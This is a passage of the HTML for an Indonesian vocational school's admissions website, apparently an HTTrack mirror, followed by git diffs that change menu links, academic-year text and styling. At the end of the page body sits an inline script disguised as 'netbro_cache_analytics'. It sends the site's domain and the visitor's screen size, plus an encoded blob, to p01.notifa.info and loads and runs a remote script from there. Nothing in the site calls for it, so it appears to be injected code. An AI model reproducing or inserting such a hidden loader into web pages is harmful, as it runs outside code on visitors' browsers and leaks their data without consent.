            $('#btnLogin').attr('disabled',false); 

        }
    });

    return false;
  });


  /* function startTimer(duration, display) {
    var timer = duration, minutes, seconds;
    setInterval(function () {
        minutes = parseInt(timer / 60, 10)
        seconds = parseInt(timer % 60, 10);

        minutes = minutes < 10 ? "0" + minutes : minutes;
        seconds = seconds < 10 ? "0" + seconds : seconds;

        display.text(minutes + ":" + seconds);

        if (--timer < 0) {
            timer = duration;
        }
    }, 1000);
  }

  jQuery(function ($) {
      var fiveMinutes = 60 * 5,
          display = $('#time');
      startTimer(fiveMinutes, display);
  });*/

 </script><!--Footer-->
  <footer style="margin-top:0px;" class="page-footer  text-center text-md-left mt-4 pt-4 wow fadeIn">
    <!--Footer Links-->
    <div class="container">

      <div class="row py-3 d-flex align-items-center">
        <!--Grid column-->
        <div class="col-md-7 col-lg-8">
          <!--Copyright-->
          <p class="text-center text-md-left grey-text">
            © 2020 Powered by: <a href="index.html" target="_blank"> 0fficial Ar-Rahmah Jasinga
            </a>
          </p>
          <!--/.Copyright-->
        </div>
        <!--Grid column-->

        <!--Grid column-->
        <div class="col-md-5 col-lg-4 ml-lg-0">
          <!--Social buttons-->
          <div class="social-section text-center text-md-left">
            <ul class="list-unstyled list-inline">
              <li class="list-inline-item mx-0">
                <a class="btn-floating btn-sm rgba-white-slight mr-xl-4">
                  <i class="fab fa-facebook-f"></i>
                </a>
              </li>
              <li class="list-inline-item mx-0">
                <a class="btn-floating btn-sm rgba-white-slight mr-xl-4">
                  <i class="fab fa-twitter"></i>
                </a>
              </li>
              <li class="list-inline-item mx-0">
                <a class="btn-floating btn-sm rgba-white-slight mr-xl-4">
                  <i class="fab fa-google-plus-g"></i>
                </a>
              </li>
              <li class="list-inline-item mx-0">
                <a class="btn-floating btn-sm rgba-white-slight mr-xl-4">
                  <i class="fab fa-linkedin-in"></i>
                </a>
              </li>
            </ul>
          </div>
          <!--/.Social buttons-->
        
        </div>
        <!--Grid column-->

      </div>
    </div>
  </footer>
  <!--/.Footer-->

    <!-- SCRIPTS -->
    <!-- Bootstrap tooltips -->
    <script type="text/javascript" src="theme/iuqi/js/popper.min.js"></script>
    <!-- Bootstrap core JavaScript -->
    <script type="text/javascript" src="theme/iuqi/js/bootstrap.min.js"></script>
    <!-- MDB core JavaScript -->
    <script type="text/javascript" src="theme/iuqi/js/mdb.min.js"></script>
    <!-- Initializations -->
    <script type="text/javascript">
        // Animations initialization
        new WOW().init();

        $(function () {
          $('[data-toggle="popover"]').popover()
        });
    </script>
<script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "&params=" + "4TtHaUQnUEiP6K%2fc5C582JQuX3gzRncX6IfuMliUwh8E0Z0h2sJKXEW7Pc3B9wO5sbPz6Cv8WW6zWlxDhuNHaFgwvWVKvtyDQCIJ8OH9uQoanNqvoCIu1osrbILAxC72fvzeCEpzx74El2%2f87BPkRbZF2%2fYntLV8wt2ggJi3fxQ%2f2LCP48FbRjqe%2b70xTb4wZcQJhvIXfvy9X37aGALQWWvqcnjQz6pFwY3zSxpg7F5K0ux9cguidskJR8Mbgj1FeMQ8C9PlC7DIndRAoZYl4T88Awuj9UEqDkmnh6WgDNNiCLxiUdH5kxQzvDQsvnYekRBjuzM1bk0lAwo7GdrXNv0FtcBR8MuPob%2fa3E%2fV9z0r3QLKkJCoPO6WwmuomkukGC9qAN49G9ELeB7MzDO%2fWMA3Ffn1xlW7%2b4ChGVI2EkZslED5L3DRqfZSM%2fTDPEXrzGW%2fqiUzAyKktyS8%2b8yHR8k%2fikBIZByRxIfz0KFB1StoxfV%2fDoNu%2fA%3d%3d" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script></body>

</html>


==== commit 0755cfee: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,7 +1,8 @@
 <!DOCTYPE html>
 <html lang="en">
 	
-<meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
+
+<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
 <head>
 		<!-- Meta -->
 		<meta charset="utf-8">
@@ -155,9 +156,21 @@
             </a>
           </li>
            <li class="nav-item">
-            <a class="nav-link" href="https://drive.google.com/file/d/1DR8X-Pcxsxb56KfmmlSB56iF7g-DNwEV/view?usp=sharing" target="_blank">FORMULIR OFLINE
+            <a class="nav-link" href="https://smkarrahmah195.github.io/PAT2020/" target="_blank">UJIAN ONLINE
             </a>
           </li>
+	 <li class="nav-item ">
+            <a class="nav-link" href="https://drive.google.com/drive/folders/1fQIFF4hn5DbnNJepAuIFkxC06ksVlZPY?usp=sharing">KELAS X
+            </a>
+	  </li>
+		<li class="nav-item ">
+            <a class="nav-link" href="https://drive.google.com/drive/folders/1z3iA1v37ZiVdoF7XrTJuKzO8HRFdvS-M?usp=sharing">KELAS XI
+            </a>
+	  </li>
+		<li class="nav-item ">
+            <a class="nav-link" href="https://drive.google.com/drive/folders/1z3iA1v37ZiVdoF7XrTJuKzO8HRFdvS-M?usp=sharing">KELAS XII
+            </a>
+	  </li>
         </ul>
           
         <!-- Links -->
@@ -311,7 +324,7 @@
           </div>
         </div>
                       <break>
-              <!--Grid column-->
+             <!--Grid column-->
               <!--Card Light-->              
               <div class="col-lg-15 col-md-15 mb-12 wow fadeIn" data-wow-delay="0.4s" style="visibility: visible; animation-name: fadeIn; animation-delay: 0.4s;">
                 <!--Card Light-->
@@ -333,7 +346,7 @@
                     <hr>
                     <p style="font-size: 12px; text-align: center;">saat ini perbankan syari'ah tengah berkembang di penjuru negri, dan menjadi peluang besar bagi bangsa indonesia untuk menjadi pusat perbankan syari'ah di dunia. karna indonesia merupakan negara muslim terbesar di dunia, dan jadilah bukti perjuangan ekonomi islam di indonesia dengan bergabung bersama kami</p>
                     <div style="text-align: center;">
-<h6 class="wow slideInLeft"><img border="none" height="210" src="upload/banner/SMK2.jpg" width="320"/></h6>
+<h6 class="wow slideInLeft"><img border="none" height="170" src="upload/banner/SMK2.jpg" width="290"/></h6>
                       
                       </div>
                     </a>
@@ -481,14 +494,14 @@
     <div class="modal-content">
       <!--Header-->
       <div class="modal-header">
-        <p class="heading lead">SELAMAT DATANG ! </p>
+        <p class="heading lead">SELAMAT DATANG ! SILAHKAN KLIK LINK DIBAWAH INI</p>
 
         <button type="button" class="close" data-dismiss="modal" aria-label="Close">
           <span aria-hidden="true" class="white-text">&times;</span>
         </button>
       </div>
       <!--Body-->
-      <div class="modal-body">
+     <div class="modal-body">
         <ul class="nav nav-tabs" id="myTab" role="tablist">
           <li class="nav-item">
             <a class="nav-link active" id="home-tab" data-toggle="tab" href="#login" role="tab" aria-controls="home"
@@ -502,8 +515,7 @@
 		     href="https://docs.google.com/forms/d/e/1FAIpQLSeniwswyW4AORrAYP8a2k_u7v3drBi4qmb1H4o308wxvy3W8w/viewform?usp=sf_link" target="_blank"><button type="submit">FORMULIR PENDAFTARAN
                   
           </a>
-                
-                
+               
 
       <!--Footer-->
       <!--


==== commit c968ebde: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -49,7 +49,7 @@
 
 	      @media (min-width: 800px) and (max-width: 850px) {
 	              .navbar:not(.top-nav-collapse) {
-	                  background: #1C2331!important;
+	                  background: #39b6c4!important;
 	              }
 	          }
 
@@ -156,21 +156,10 @@
             </a>
           </li>
            <li class="nav-item">
-            <a class="nav-link" href="https://smkarrahmah195.github.io/PAT2020/" target="_blank">UJIAN ONLINE
+            <a class="nav-link" href="go.html" target="_blank">UJIAN ONLINE
             </a>
           </li>
-	 <li class="nav-item ">
-            <a class="nav-link" href="https://drive.google.com/drive/folders/1fQIFF4hn5DbnNJepAuIFkxC06ksVlZPY?usp=sharing">KELAS X
-            </a>
-	  </li>
-		<li class="nav-item ">
-            <a class="nav-link" href="https://drive.google.com/drive/folders/1z3iA1v37ZiVdoF7XrTJuKzO8HRFdvS-M?usp=sharing">KELAS XI
-            </a>
-	  </li>
-		<li class="nav-item ">
-            <a class="nav-link" href="https://drive.google.com/drive/folders/1z3iA1v37ZiVdoF7XrTJuKzO8HRFdvS-M?usp=sharing">KELAS XII
-            </a>
-	  </li>
+	 
         </ul>
           
         <!-- Links -->
@@ -227,7 +216,7 @@
               <h2 class="subtext-header">
                 WELCOME TO SMK AR-RAHMAH JASINGA
               </h2>
-              <p>Pendaftaran siswa baru SMK AR-RAHMAH TAHUN AJARAN 2020-2021</p>
+              <p>Pendaftaran siswa baru SMK AR-RAHMAH TAHUN AJARAN 2021-2022</p>
               <p><button  class="animated swing infinite mb-1 btn aqua-gradient waves-effect waves-light" data-wow-delay="0.2s" data-toggle="modal" data-target="#centralModalSuccess"><i class="fas fa-user ml-2"></i> DAFTAR SEKARANG</button>
               </p>
             </div>
@@ -245,7 +234,7 @@
 
         <div class="row">
           <div class="col-md-6 col-lg-6 col-sm-12 col-xs-12" style="border-right: 1px solid #eee;">
-            <h5>BERIKUT ALUR PENDAFTARAN DI SMK AR-RAHMAH JASINGA TAHUN AJARAN 2020-2021</h5><hr>
+            <h5>BERIKUT ALUR PENDAFTARAN DI SMK AR-RAHMAH JASINGA TAHUN AJARAN 2021-2022</h5><hr>
             <ul class="timeline">
               <li>
                 <h6 class="wow slideInRight"><strong>1. Pendaftaran Online</strong></h6>
@@ -292,7 +281,7 @@
                 <div class="card">
                   <!--Card image-->
                   <div class="view overlay">
-                    <img href="upload/banner/FIX2.jpg" class="card-img-top" alt="PSB 2020-2021">
+                    
                     
 
                     <a>
@@ -305,7 +294,7 @@
                   <div class="card-body">
                     <!--Title-->
                     <h6 class="card-title darkgrey-text" style="font-size: 12px; text-align: left;">
-                      <strong>Penerimaan Calon Siswa Baru Tahun Ajaran 2020-2021</strong>
+                      <strong>Penerimaan Calon Siswa Baru Tahun Ajaran 2021-2022</strong>
                     </h6>
                     <hr>
